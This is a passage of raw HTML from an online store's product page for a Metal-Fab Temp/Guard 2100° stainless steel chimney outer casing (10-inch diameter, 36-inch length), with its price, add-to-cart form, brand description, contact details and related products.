data-srcset="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/80w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/160w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/320w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/640w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/960w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1920w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/2560w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />
                    </a>
            </div>
        </figure>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/80w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/160w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/320w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/640w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/960w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1920w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/2560w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/50x50/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1" alt="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length" title="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/80w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/160w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/320w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/640w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/960w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1920w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/2560w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/50x50/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1" alt="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length" title="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length">
                    </a>
                </li>
        </ul>
        <div class="productguarantee-wrapper">
            <div class="satisfaction">
                <img class="icon-size" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/gurantee.svg" width="40" height="40" alt="Satisfaction gurantee icon" />

                <div class="sub-heading">Certified Experts</div>
                <p class="sub-heading">Always Available</p>
            </div>
            <div class="price">
                <img class="icon-size" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/warranty.png?t=1726364573" width="40" height="40" alt="Satisfaction gurantee icon" />

                <div class="sub-heading">Full Manufacturer's</div>
                <p class="sub-heading">Warranty</p>
            </div>
        </div>
    </section>
    <section class="productView-details product-data">
        <div class="productView-product">

            <h1 class="productView-title main-heading">Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length</h1>
                <span class="productView-brand">
                    <a href="https://luxuryfire.com/metalfab/">By: <span>METALFAB</span></a>
                </span>
            <div class="productSKU">
                <dt class="productView-info-name sku-label" >SKU:</dt>
                <dd class="productView-info-value" data-product-sku>10TGS36</dd>
            </div>
            
            <div class="productView-rating">
            </div>
            <div class="productView-price-condition">
                <div class="productView-price">
                        
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$673.57</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
         </div>

                </div>
    
     
                <div class="productView-specs">
                </div>
            </div>
            <div data-content-region="product_below_price"><div data-widget-id="2b5887e6-32d3-428e-acab-47d07cf18ec8" data-placement-id="8305eec5-4f38-4215-bddd-94df4a08b1d2" data-placement-status="ACTIVE"><div id='product-content' style='display: none'></div><div class='sync-price'></div></div></div>
            
        </div>
        <div class="productView-options brand-metalfab">
            <form class="form" method="post" action="https://luxuryfire.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add"/>
                <input type="hidden" name="product_id" value="1451"/>
                <div class="productView-options-wrap" data-product-option-change style="display:none;">
                    
                </div>
                <!--<div id="bread-checkout-btn"style="width:250px; height:50px; margin:20px 0px;"></div>-->
                <div class="shipping-giftWrap-stock">
                    <div class="form-field--stock u-hiddenVisually">
                        <dt class="productView-info-name">Current Stock:</dt>
                        <dd class="productView-info-value"><span data-product-stock></span></dd>
                    </div>
                </div>
                
                
<div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
    <div class="quantity-atc-wrapper">
            
            <div class="form-field form-field--increments">
                <label class="form-label form-label--alternate" for="qty[]">Quantity:</label>
    
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec" type="button">
                        <span class="is-srOnly">Decrease Quantity of undefined</span>
                        <img class="icon" width="20" height="20" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/arrow-down.svg" alt="arrow icon" />
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc" type="button">
                        <span class="is-srOnly">Increase Quantity of undefined</span>
                        <img class="icon" width="20" height="20" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/arrow-up.svg" alt="arrow icon" />
                    </button>
                </div>
            </div>
        
        
            <div class="credit-card-icons" style="margin-top: 16px; text-align: left;">
              <img 
                src="https://luxuryfire.com/product_images/uploaded_images/credit-card-icon3.png" 
                alt="Accepted Credit Cards" 
                style="max-width: 100%; height: auto;" 
              />
            </div>

            <div class="form-action">
                <input
                  id="form-action-addToCart"
                  data-wait-message="Adding to cart…"
                  class="button button--primary"
                  type="submit"
                  value="Add to Cart"
                  style="display: block; width: 100%; max-width: 100%; padding:14px 0; font-size:16px; font-weight:600; border-radius:6px; background-color:#000; color:#fff; border:none; transition:background-color 0.3s ease, color 0.3s ease;"
                >

                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
            

    </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
</div>

            </form>

                <form action="/wishlist.php?action=add&amp;product_id=1451" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
        aria-expanded="false"
        class="button button--secondary dropdown-menu-button"
        data-dropdown="wishlist-dropdown" 
        href="#"
    >
        <span>Add to Wish List</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=1451">Create Wish List</a>
        </li>
    </ul>
</form>
            
            <div class="productguarantee-wrapper">
                <div class="satisfaction">
                    <img class="icon-size" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/gurantee.svg" width="40" height="40" alt="Satisfaction gurantee icon" />
    
                    <div class="sub-heading">Certified Experts</div>
                    <p class="sub-heading">Always Available</p>
                </div>
                <div class="price">
                    <img class="icon-size" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/warranty.png?t=1726364573" width="40" height="40" alt="Satisfaction gurantee icon" />
    
                    <div class="sub-heading">Full Manufacturer's</div>
                    <p class="sub-heading">Warranty</p>
                </div>
            </div>
        </div>
    </section>
</div>
<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

            <div data-content-region="product_below_content"></div>
        </div>

        <div class="container 4661726c6579">
        <div class="accordion-block">
            <div
                class="accordion-navigation toggleLink is-open"
                role="button"
                data-collapsible="#accordion--description">
                <h2 class="accordion-title">
                    Description
                </h2>
        
                <div class="accordion-navigation-actions">
                    <img class="icon accordion-indicator toggleLink-text toggleLink-text--off" width="24" height="24" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/arrow-down.svg" alt="arrow icon" />
                    <img class="icon accordion-indicator toggleLink-text toggleLink-text--on" width="24" height="24" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/arrow-up.svg" alt="arrow icon" />
                </div>
            </div>
            <div id="accordion--description" class="accordion-content is-open">
                <div  itemprop="description" custom-aoc-product-tabs>
                    <div class="product-description">
                        Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key to our success.

Metal-Fab continues to operate today as a privately held entity with the same core values that lead to success while creating steady, stable growth over the past six decades.

Customer needs are the highest priority at Metal-Fab that is why every customer receives a unique experience while choosing from a full line of high-quality venting products for commercial, residential and industrial applications. 

Cutting-edge manufacturing systems, innovative designs, patent products, unmatched product quality, and a focus for detail have resulted in a leadership position within the industries Metal-Fab serves.  Our constant product improvement process and experience in developing and engineer products for safe, efficient appliance operation sets Metal-Fab apart from the competition.
                        <!-- snippet location product_description -->
                    </div>
                    <div class="custom-field-content">

                         <div class="store-info-wrapper">
                            <div class="store-info--heading">
                                <div class="sub-heading">
                                    Still have questions?
                                </div>
                                <h2 style="text-transform:none">Ask an Expert!</h2>
                            </div>
                            <div class="store-info">
                                <ul>
                                    <li><a class="phone-link" href="tel:+18009699592"><img class="icon" width="16" height="16" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/phone.svg" alt="phone icon" />+1 (800) 969-9592</a></li>
                                    <li><a style="text-decoration:underline;"id="tidioChat" class="chat-link" href="#"><img class="icon" width="16" height="16" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/chat.svg" alt="chat icon" />Live Chat</a></li>
                                    <li><a style="text-decoration:underline;text-transform:normal"class="mail-link" href="mailto:hello@luxuryfire.com"><img class="icon" width="16" height="16" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/mail.svg" alt="mail icon" />Email an Expert</a></li>
                                </ul>
                            </div>
                         </div>


                        </ul>
                    </div>
                </div>
                
            </div>
        </div>
    
    
</div>

    <div class="accordion-block">
        <div class="container">
            <div
                class="accordion-navigation toggleLink"
                role="button"
                data-collapsible="#accordion--related">
                <h2 class="accordion-title">
                    Related Products
                </h2>
        
                <div class="accordion-navigation-actions">
                    <img class="icon accordion-indicator toggleLink-text toggleLink-text--off" width="24" height="24" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/arrow-down.svg" alt="arrow icon" />
                    <img class="icon accordion-indicator toggleLink-text toggleLink-text--on" width="24" height="24" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/arrow-up.svg" alt="arrow icon" />
                </div>
            </div>
        </div>
    
        <div id="accordion--related" class="accordion-content">
            <div class="grid-bg">
                <div class="container">
                    <ul class="productGrid productGrid--maxCol6">
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-12-diameter-outer-casing-36-length/" 
           class="card-figure__link"
           aria-label="Temp/Guard 2100° Chimney Stainless Steel 12&quot; Diameter Outer Casing 36&quot; Length, $803.24

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/300x300/products/1488/7677/6tgsx-stainless__62641.1691976997.jpg?c=1" alt="Temp/Guard 2100° Chimney Stainless Steel 12&quot; Diameter Outer Casing 36&quot; Length" title="Temp/Guard 2100° Chimney Stainless Steel 12&quot; Diameter Outer Casing 36&quot; Length">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1488">Quick view</a>
                                <a href="https://luxuryfire.com/cart.php?action=add&amp;product_id=1488" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h3 class="card-title">
                <a aria-label="Temp/Guard 2100° Chimney Stainless Steel 12&quot; Diameter Outer Casing 36&quot; Length, $803.24

"
" 
                    href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-12-diameter-outer-casing-36-length/"
                    
                >
                    Temp/Guard 2100° Chimney Stainless Steel 12" Diameter Outer Casin...
                </a>
            </h3>
                    <p class="card-text brand-name" data-test-info-type="brandName">METALFAB</p>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$803.24</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>

            </div>
        </div>

        <div class="card-details">
            
                    </div>
        <a href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-12-diameter-outer-casing-36-length/" class="btn-primary shop-now-btn">Shop Now</a>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-7-diameter-outer-casing-36-length-stainless/" 
           class="card-figure__link"
           aria-label="Temp/Guard 2100° Chimney Stainless Steel 7&quot; Diameter Outer Casing 36&quot; Length Stainless, $426.82

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/300x300/products/1344/7532/6tgsx-stainless__33616.1691976970.jpg?c=1" alt="Temp/Guard 2100° Chimney Stainless Steel 7&quot; Diameter Outer Casing 36&quot; Length Stainless" title="Temp/Guard 2100° Chimney Stainless Steel 7&quot; Diameter Outer Casing 36&quot; Length Stainless">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1344">Quick view</a>
                                <a href="https://luxuryfire.com/cart.php?action=add&amp;product_id=1344" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h3 class="card-title">
                <a aria-label="Temp/Guard 2100° Chimney Stainless Steel 7&quot; Diameter Outer Casing 36&quot; Length Stainless, $426.82

"
" 
                    href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-7-diameter-outer-casing-36-length-stainless/"
                    
                >
                    Temp/Guard 2100° Chimney Stainless Steel 7" Diameter Outer Casing...
                </a>
            </h3>
                    <p class="card-text brand-name" data-test-info-type="brandName">METALFAB</p>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$426.82</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>

            </div>
        </div>

        <div class="card-details">
            
                    </div>
        <a href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-7-diameter-outer-casing-36-length-stainless/" class="btn-primary shop-now-btn">Shop Now</a>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-8-diameter-outer-casing-36-length-stainless/" 
           class="card-figure__link"
           aria-label="Temp/Guard 2100° Chimney Stainless Steel 8&quot; Diameter Outer Casing 36&quot; Length Stainless, $481.87

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/300x300/products/1405/7594/6tgsx-stainless__67645.1691976981.jpg?c=1" alt="Temp/Guard 2100° Chimney Stainless Steel 8&quot; Diameter Outer Casing 36&quot; Length Stainless" title="Temp/Guard 2100° Chimney Stainless Steel 8&quot; Diameter Outer Casing 36&quot; Length Stainless">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1405">Quick view</a>
                                <a href="https://luxuryfire.com/cart.php?action=add&amp;product_id=1405" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h3 class="card-title">
                <a aria-label="Temp/Guard 2100° Chimney Stainless Steel 8&quot; Diameter Outer Casing 36&quot; Length Stainless, $481.87

"
" 
                    href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-8-diameter-outer-casing-36-length-stainless/"
                    
                >
                    Temp/Guard 2100° Chimney Stainless Steel 8" Diameter Outer Casing...
                </a>
            </h3>
                    <p class="card-text brand-name" data-test-info-type="brandName">METALFAB</p>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$481.87</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>

            </div>
        </div>

        <div class="card-details">
            
                    </div>
        <a href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-8-diameter-outer-casing-36-length-stainless/" class="btn-primary shop-now-btn">Shop Now</a>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://luxuryfire.com/temp-guard-2100-chimney-galvanized-steel-10-diameter-outer-casing-36-length/" 
           class="card-figure__link"
           aria-label="Temp/Guard 2100° Chimney Galvanized Steel 10&quot; Diameter Outer Casing 36&quot; Length, $649.23

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/300x300/products/1428/7617/6tgsx-stainless__04542.1691976986.jpg?c=1" alt="Temp/Guard 2100° Chimney Galvanized Steel 10&quot; Diameter Outer Casing 36&quot; Length" title="Temp/Guard 2100° Chimney Galvanized Steel 10&quot; Diameter Outer Casing 36&quot; Length">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="1428">Quick view</a>
                                <a href="https://luxuryfire.com/cart.php?action=add&amp;product_id=1428" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h3 class="card-title">
                <a aria-label="Temp/Guard 2100° Chimney Galvanized Steel 10&quot; Diameter Outer Casing 36&quot; Length, $649.23

"
" 
                    href="https://luxuryfire.com/temp-guard-2100-chimney-galvanized-steel-10-diameter-outer-casing-36-length/"
                    
                >
                    Temp/Guard 2100° Chimney Galvanized Steel 10" Diameter Outer Casi...
                </a>
            </h3>
                    <p class="card-text brand-name" data-test-info-type="brandName">METALFAB</p>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$649.23</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>

            </div>
        </div>

        <div class="card-details">
            
                    </div>
        <a href="https://luxuryfire.com/temp-guard-2100-chimney-galvanized-steel-10-diameter-outer-casing-36-length/" class="btn-primary shop-now-btn">Shop Now</a>
    </div>
</article>
    </li>
</ul>
                </div>
            </div>
        </div>
    </div>


        
        
        
        
        
        


        <div class="container">
            <div class="store-info-bottom-section">
                <h3>Still have questions?</h3>
                <div class="store-info-bottom-section--wrapper">
                    <div class="call-info-wrapper store-info">
                        <div class="call-icon">
                            <img class="icon" width="30" height="30" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/call.svg" />
                        </div>
                        <div class="call-info">
                            <span>Give us a call</span>
                            <span class="orange"><a href="tel:+18009699592">(800) 969-9592</a></span>
                        </div>
                    </div>
                    <div class="chat-info-wrapper store-info">
                        <div class="chat-icon">
                            <img class="icon" width="30" height="30" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/message.svg" />
                        </div>
                        <div class="chat-info">
                            <span>Let's Talk</span>
                            <span class="orange"><a id="tidioChat" href="#">Chat With Us</a></span>
                        </div>
                    </div>
                    <div class="quote-info-wrapper store-info">
                        <div class="quote-icon">
                            <img class="icon" width="30" height="30" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/quote.svg" />
                        </div>
                        <div class="quote-info">
                            <span>View quote</span>
                            <span class="orange"><a href="#qn-add-to-quote">Quote</a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Temp/Guard 2100° Chimney Stainless Steel 10\" Diameter Outer Casing 36\" Length",
        "sku": "10TGS36",
        
        
        "url" : "https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/",
        "brand": {
            "@type": "Brand",
            "url": "https://luxuryfire.com/metalfab/",
            "name": "METALFAB"
        },
